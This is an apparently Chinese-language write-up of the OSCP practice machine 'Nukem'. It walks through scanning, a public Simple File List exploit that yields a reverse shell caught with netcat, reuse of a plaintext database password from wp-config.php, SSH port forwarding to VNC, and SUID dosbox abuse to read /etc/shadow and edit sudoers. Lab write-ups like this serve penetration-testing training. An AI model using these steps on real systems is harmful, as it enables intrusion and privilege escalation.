OSCP靶场–Nukem
考点(公共exp反弹shell+密码复用+ssh端口转发+dosbox suid提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC 192.168.158.105 -Pn --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-12 01:33 EDT
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.158.105
Host is up (2.0s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:6a:f5:d3:30:08:7a:ec:38:28:a0:88:4d:75:da:19 (RSA)
| 256 43:3b:b5:bf:93:86:68:e9:d5:75:9c:7d:26:94:55:81 (ECDSA)
|_ 256 e3:f7:1c:ae:cd:91:c1:28:a3:3a:5b:f6:3e:da:3f:58 (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Unix) PHP/7.4.10)
|_http-server-header: Apache/2.4.46 (Unix) PHP/7.4.10
|_http-generator: WordPress 5.5.1
|_http-title: Retro Gamming – Just another WordPress site
3306/tcp open mysql?
| fingerprint-strings:
| NULL, SSLSessionReq:
|_ Host '192.168.45.195' is not allowed to connect to this MariaDB server
5000/tcp open http Werkzeug httpd 1.0.1 (Python 3.8.5)
|_http-server-header: Werkzeug/1.0.1 Python/3.8.5
|_http-title: 404 Not Found
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 164.69 seconds
2.user priv
2.1 wscan扫描&插件exp反弹shell:
## 目录扫描发现是wp:
#################
##
┌──(root㉿kali)-[~/Desktop]
└─# wpscan --url http://192.168.158.105
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.158.105/ [192.168.158.105]
[+] Started: Fri Apr 12 02:35:53 2024
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.46 (Unix) PHP/7.4.10
| - X-Powered-By: PHP/7.4.10
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.158.105/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.158.105/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.158.105/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.158.105/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.5.1 identified (Insecure, released on 2020-09-01).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.158.105/index.php/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
| - http://192.168.158.105/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
[+] WordPress theme in use: news-vibrant
| Location: http://192.168.158.105/wp-content/themes/news-vibrant/
| Last Updated: 2023-06-07T00:00:00.000Z
| Readme: http://192.168.158.105/wp-content/themes/news-vibrant/readme.txt
| [!] The version is out of date, the latest version is 1.5.0
| Style URL: http://192.168.158.105/wp-content/themes/news-vibrant/style.css?ver=1.0.1
| Style Name: News Vibrant
| Style URI: https://codevibrant.com/wpthemes/news-vibrant
| Description: News Vibrant is a modern magazine theme with creative design and powerful features that lets you wri...
| Author: CodeVibrant
| Author URI: https://codevibrant.com
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0.12 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.158.105/wp-content/themes/news-vibrant/style.css?ver=1.0.1, Match: 'Version: 1.0.12'

[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] simple-file-list
| Location: http://192.168.158.105/wp-content/plugins/simple-file-list/
| Last Updated: 2024-03-16T21:14:00.000Z
| [!] The version is out of date, the latest version is 6.1.11
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 4.2.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.158.105/wp-content/plugins/simple-file-list/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.158.105/wp-content/plugins/simple-file-list/readme.txt
[+] tutor
| Location: http://192.168.158.105/wp-content/plugins/tutor/
| Last Updated: 2024-03-11T11:50:00.000Z
| [!] The version is out of date, the latest version is 2.6.2
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.5.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.158.105/wp-content/plugins/tutor/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.158.105/wp-content/plugins/tutor/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:01:25 <===============================================================================================================> (137 / 137) 100.00% Time: 00:01:25
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Apr 12 02:41:25 2024
[+] Requests Done: 175
[+] Cached Requests: 5
[+] Data Sent: 45.651 KB
[+] Data Received: 287.41 KB
[+] Memory used: 250.41 MB
[+] Elapsed time: 00:05:31
##############################
## simple-file-list exploit
##
https://www.exploit-db.com/exploits/48979
###################################

## 反弹shell:
┌──(root㉿kali)-[~/Desktop]
└─# python 48979.py http://192.168.158.105
[ ] File 8003.png generated with password: 8cff6486c3aa0592d9f543ac7d393cc0
[ ] File uploaded at http://192.168.158.105/wp-content/uploads/simple-file-list/8003.png
[ ] File moved to http://192.168.158.105/wp-content/uploads/simple-file-list/8003.php
[+] Exploit seem to work.
[*] Confirmning ...
###################################
##
┌──(root㉿kali)-[~/Desktop]

└─# nc -lvvp 80
listening on [any] 80 ...
192.168.158.105: inverse host lookup failed: Unknown host
connect to [192.168.45.195] from (UNKNOWN) [192.168.158.105] 33210
bash: cannot set terminal process group (350): Inappropriate ioctl for device
bash: no job control in this shell
[http@nukem simple-file-list]$ whoami
whoami
http
[http@nukem simple-file-list]$
##########################
##

[http@nukem http]$ cd /home/
[http@nukem home]$ ls
commander
[http@nukem home]$ cd commander
[http@nukem commander]$ ls
Desktop local.txt python_rest_flask
[http@nukem commander]$ cat local.txt
6abce5d1e748bf68cf1f5515edbab6d9
3. root priv
###############
## linpeas枚举:
## 活跃端口:
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:13000 0.0.0.0:* LISTEN 558/nginx: worker p
tcp 0 0 127.0.0.1:5901 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:36445 0.0.0.0:* LISTEN -
tcp6 0 0 :::3306 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::36445 :::* LISTEN -
###################

## SUID dosbox
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
...
-rwsr-xr-x 1 root root 2.5M Jul 7 2020 /usr/bin/dosbox
########################
## 发现mysql凭据,用户名与/etc/passwd中的用户一致:
## 尝试su 或ssh切换用户:
╔══════════╣ Analyzing Wordpress Files (limit 70)
-rw-r--r-- 1 http root 2913 Sep 18 2020 /srv/http/wp-config.php
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'commander' );
define( 'DB_PASSWORD', 'CommanderKeenVorticons1990' );
define( 'DB_HOST', 'localhost' );
### 切换成功:
[http@nukem tmp]$ su commander
Password:
[commander@nukem tmp]$
######################
## dosbox提权:
https://gtfobins.github.io/gtfobins/dosbox/#suid
https://medium.com/@vivek-kumar/offensive-security-proving-grounds-walk-through-nukem-3fe58fcf64ec
#####

## Dosbox 二进制文件设置了 SUID 位,但它不会在控制台中启动。因此,我们需要访问图形界面。幸运的是,
## VNC 会话正在该服务器的端口 5901 上运行。
## 因为vnc只能本地访问,所以先建立端口转发:
## ssh建立端口转发:
┌──(root㉿kali)-[~/Desktop]
└─# ssh -L 5901:localhost:5901 commander@192.168.158.105
commander@192.168.158.105's password:
Last login: Fri Apr 12 08:20:18 2024 from 192.168.45.195
[commander@nukem ~]$
###########
## vnc登陆:
┌──(root㉿kali)-[~/Desktop]
└─# vncviewer localhost:5901
Connected to RFB server, using protocol version 3.8
Performing standard VNC authentication
Password:
Authentication successful
############
## 进入dosbox终端:
Z:\> mount C /etc
Drive C is mounted as local directory /etc/
Z:\> C:
C:\> type shadow
root:$6$MfW0zuduZhJE.svF$uDYH.../K0:18523::::::
bin:!*:18523::::::
daemon:!*:18523:::::
...
## 修改sudoers文件:
C:\> echo commander ALL=(ALL) ALL >> sudoers
########################
##
## ssh切换用户:
┌──(root㉿kali)-[~/Desktop]
└─# ssh commander@192.168.158.105
[commander@nukem ~]$ sudo su root
[sudo] password for commander:
[root@nukem commander]# whoami
root
[root@nukem commander]#
4.总结:
## writeup
https://medium.com/@vivek-kumar/offensive-security-proving-grounds-walk-through-nukem-3fe58fcf64ec
## suid dosbox提权:
https://gtfobins.github.io/gtfobins/dosbox/#suid